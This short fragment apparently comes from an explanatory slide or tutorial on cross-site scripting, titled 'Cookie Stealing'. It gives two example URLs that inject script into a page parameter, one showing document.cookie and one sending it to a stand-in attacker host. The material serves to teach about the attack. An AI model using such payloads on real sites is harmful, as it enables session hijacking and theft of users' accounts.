 Cookie Stealing http://www.malicious.site/welcome.html?name=<script>alert(document.cookie) </script> http://www.malicious.site/welcome.cgi?name=<script>window.open( http://www.attacker.site/collect.cgi?cookie= %2Bdocument.cookie) </script>